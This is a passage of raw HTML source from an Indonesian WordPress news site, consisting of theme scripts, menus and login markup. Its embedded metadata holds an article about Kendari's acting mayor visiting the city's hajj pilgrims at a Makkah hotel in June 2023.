<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.trijayakendari.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=963059d7cceb10dc9b9adeec7fadb27d' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.trijayakendari.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f37a0b116c45d11f14bca079946a1778' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.trijayakendari.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=9e24474348f1755e0ebe145b87be714d' type='text/css' media='all' />
<script type="text/javascript" src="https://www.trijayakendari.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.trijayakendari.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.2.4" id="stp-script-js"></script>
<script type="text/javascript" id="ari-fancybox-js-extra">
/* <![CDATA[ */
var ARI_FANCYBOX = {"lightbox":{"backFocus":false,"trapFocus":false,"thumbs":{"hideOnClose":false},"touch":{"vertical":true,"momentum":true},"buttons":["slideShow","fullScreen","thumbs","close"],"lang":"custom","i18n":{"custom":{"PREV":"Previous","NEXT":"Next","PLAY_START":"Start slideshow (P)","PLAY_STOP":"Stop slideshow (P)","FULL_SCREEN":"Full screen (F)","THUMBS":"Thumbnails (G)","CLOSE":"Close (Esc)","ERROR":"The requested content cannot be loaded. <br\/> Please try again later."}}},"convert":{"wp_gallery":{"convert":false},"pdf":{"convert":true,"internal":{"viewer":"iframe"}}},"viewers":{"pdfjs":{"url":"https:\/\/www.trijayakendari.com\/wp-content\/plugins\/ari-fancy-lightbox\/assets\/pdfjs\/web\/viewer.html"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.js?ver=1.3.18" id="ari-fancybox-js"></script>
<link rel="https://api.w.org/" href="https://www.trijayakendari.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trijayakendari.com/wp-json/wp/v2/posts/13637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trijayakendari.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.trijayakendari.com/?p=13637' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.trijayakendari.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trijayakendari.com%2Fpj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.trijayakendari.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trijayakendari.com%2Fpj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G6T248H6B7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G6T248H6B7');
</script>
<!-- /end HFCM by 99 Robots -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.trijayakendari.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.trijayakendari.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.4";
var td_get_template_directory_uri="https:\/\/www.trijayakendari.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8a180475e7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style></style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.trijayakendari.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.trijayakendari.com/category/adv/",
                    "name": "ADV"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.trijayakendari.com/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel/",
                    "name": "PJ Wali Kota Asmawa Tosepu Kunjungi Jamaah Haji  Kloter 24 dan..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.trijayakendari.com/wp-content/uploads/2023/07/cropped-Untitled-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.trijayakendari.com/wp-content/uploads/2023/07/cropped-Untitled-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trijayakendari.com/wp-content/uploads/2023/07/cropped-Untitled-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.trijayakendari.com/wp-content/uploads/2023/07/cropped-Untitled-1-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style>
<script type="application/ld+json" class="gnpub-schema-markup-output">
{"@context":"https:\/\/schema.org\/","@type":"NewsArticle","@id":"https:\/\/www.trijayakendari.com\/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel\/#newsarticle","url":"https:\/\/www.trijayakendari.com\/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel\/","image":{"@type":"ImageObject","url":"https:\/\/www.trijayakendari.com\/wp-content\/uploads\/2023\/06\/PSX_20230624_192259-150x150.jpg","width":150,"height":150},"headline":"PJ Wali Kota Asmawa Tosepu Kunjungi Jamaah Haji  Kloter 24 dan 25 di Pemondokan Royal Makkah Hotel","mainEntityOfPage":"https:\/\/www.trijayakendari.com\/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel\/","datePublished":"2023-06-24T18:27:05+07:00","dateModified":"2023-09-07T09:12:45+07:00","description":"Makkah - Penjabat (Pj) Wali Kota Kendari, Provinsi Sulawesi Tenggara Asmawa Tosepu yang tengah menjalankan ibadah haji bahagia bertemu jamaah calon haji asal Kota Kendari yang tergabung dalam kloter 24 dan 25 di Pemondokan Royal Makkah Hotel, di tanah suci Mekkah, Arab Saudi. Sabtu (24\/6\/2023). Dalam silaturahmi yang dihadiri oleh Sekda Provinsi Sulawesi Tenggara, Asrun","articleSection":"Pemprov Sultra","articleBody":"Makkah - Penjabat (Pj) Wali Kota Kendari, Provinsi Sulawesi Tenggara Asmawa Tosepu yang tengah menjalankan ibadah haji bahagia bertemu jamaah calon haji asal Kota Kendari yang tergabung dalam kloter 24 dan 25 di Pemondokan Royal Makkah Hotel, di tanah suci Mekkah, Arab Saudi. Sabtu (24\/6\/2023).\r\n\r\nDalam silaturahmi yang dihadiri oleh Sekda Provinsi Sulawesi Tenggara, Asrun Lio selaku Pembimbing Haji Prov Sultra, Pj Walikota Kendari Asmawa Tosepu menyampaikan bahwa menunaikan ibadah haji ini benar-benar menjalankan ibadah hanya untuk Allah SWT.\r\n\r\n\"Ibadah Haji sebagai sebuah perjalanan dan semata karena Panggilan Allah SWT, paling tidak hendaknya dimaknai sebagai Perjalanan Fisik, Perjalanan Sejarah, Perjalanan menuju Allah dan Perjalanan Akherat sehingga harus benar-benar didedikasikan hanya untuk Allah SWT semata,\" ungkapnya kepada jurnalis MNC Trijaya melalui sambungan telepon.\r\n\r\n\r\n\r\nLanjut Asmawa, Alhamdulillah bahagia bisa hadir dan bertemu langsung serta melihat kondisi Jamaah calon haji kloter 24 dan 25 Asal Kota Kendari dan petugas haji dalam keadaan sehat walafiat,\r\n\r\n\"Silaturahmi ini dimaksudkan dalam rangka memastikan kondisi jamaah baik kesehatan maupun kesiapan serta kelancaran pelaksanaan rukun dan wajib haji,\" tambahnya.\r\n\r\nTak lupa diakhir kunjungan silahturahmi ya, Pj. Walikota Kendari juga mengharapkan Jamaah asal Kota Kendari untuk senantiasa mendoakan Pemerintah dan Masyarakat Kota senantiasa diridhoi dan mendapatkan perlindungan dari Allah SWT, termasuk kelancaran Pesta Demokrasi Pemilu 2024 mendatang.\r\n\r\n\r\nDiketahui, keberangkatan ibadah haji yang dilakukan Pj Wali Kota Kendari sebagai Haji furoda, adalah pelaksanaan haji yang merupakan undangan langsung dari Raja Arab Saudi Salman bin Abdulaziz al-Saud.(ADV)","keywords":"Haji, Ibadah Haji, Indonesia, jamaah haji kota Kendari, Sulawesi Tenggara, ","name":"PJ Wali Kota Asmawa Tosepu Kunjungi Jamaah Haji  Kloter 24 dan 25 di Pemondokan Royal Makkah Hotel","thumbnailUrl":"https:\/\/www.trijayakendari.com\/wp-content\/uploads\/2023\/06\/PSX_20230624_192259-150x150.jpg","wordCount":231,"timeRequired":"PT1M1S","mainEntity":{"@type":"WebPage","@id":"https:\/\/www.trijayakendari.com\/pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel\/"},"author":{"@type":"Person","name":"Redaksi","url":"https:\/\/www.trijayakendari.com\/author\/redaksitrijayakendari\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/e18a3c56839e089041bb9bd8a40ed95477e179a0be455cd0b81e4e09be7f95f5?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"Redaksi","url":"https:\/\/www.trijayakendari.com\/author\/redaksitrijayakendari\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/e18a3c56839e089041bb9bd8a40ed95477e179a0be455cd0b81e4e09be7f95f5?s=96&d=mm&r=g","height":96,"width":96}}}
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-13637 single-format-standard wp-theme-Newspaper td-standard-pack pj-wali-kota-asmawa-tosepu-kunjungi-jamaah-haji-kloter-24-dan-25-di-pemondokan-royal-makkah-hotel global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/sindo.trijayakendari.5" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/mnctrijayafmkendari/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://mobile.twitter.com/mnctrijayakdi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://youtube.com/c/MNCTRIJAYAFMKendari" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-195"><a href="https://www.trijayakendari.com/">Home</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://www.trijayakendari.com/category/kebijakan/">Kebijakan</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://www.trijayakendari.com/category/layanan-publik/">Layanan Publik</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-198"><a href="https://www.trijayakendari.com/category/nasional/">Nasional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.trijayakendari.com/category/nasional/daerah/">Daerah</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/nasional/hankam/">Hankam</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/nasional/hukum/">Hukum</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/nasional/kabar-istana/">Kabar Istana</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/nasional/pariwisata/">Pariwisata</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/nasional/parlemen/">Parlemen</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/nasional/pendidikan/">Pendidikan</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/nasional/politik/">Politik</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/nasional/sosial/">Sosial</a></li>
</ul>
</li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-200"><a href="https://www.trijayakendari.com/category/ekbis/">Ekbis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/ekbis/bisnis/">Bisnis</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/ekbis/keuangan/">Keuangan</a></li>
</ul>
</li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-201"><a href="https://www.trijayakendari.com/category/internasional/">Internasional</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-202"><a href="https://www.trijayakendari.com/category/ragam/">Ragam<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/ragam/film/">Film</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/ragam/kesehatan/">Kesehatan</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/ragam/kuliner/">Kuliner</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/ragam/musik/">Musik</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/ragam/olahraga/">Olahraga</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/ragam/otomotif/">Otomotif</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/ragam/tekno/">Tekno</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-203"><a href="https://www.trijayakendari.com/category/audio-video/">Audio Video<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/audio-video/foto/">Foto</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/audio-video/podcast/">Podcast</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/audio-video/video-audio-video/">Video</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.trijayakendari.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.trijayakendari.com/">
                <img src="https://www.trijayakendari.com/wp-content/uploads/2021/12/565170a8-9a19-41b4-9381-6f85751a7055-removebg-preview-300x70.png" alt=""  width="300" height="70"/>
                <span class="td-visual-hidden">MNC Trijaya Kendari</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="#"> <img class="alignnone size-full wp-image-16269" src="https://www.trijayakendari.com/wp-content/uploads/2025/11/IMG-20251112-WA0010.jpg" alt="" width="940" height="788" /> </a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.trijayakendari.com/">
            <img src="https://www.trijayakendari.com/wp-content/uploads/2021/12/565170a8-9a19-41b4-9381-6f85751a7055-removebg-preview-300x70.png" alt=""  width="300" height="70"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-195"><a href="https://www.trijayakendari.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-196"><a href="https://www.trijayakendari.com/category/kebijakan/">Kebijakan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://www.trijayakendari.com/category/layanan-publik/">Layanan Publik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-198"><a href="https://www.trijayakendari.com/category/nasional/">Nasional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "3066";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "767";
tdBlocksArray.push(block_tdi_2);
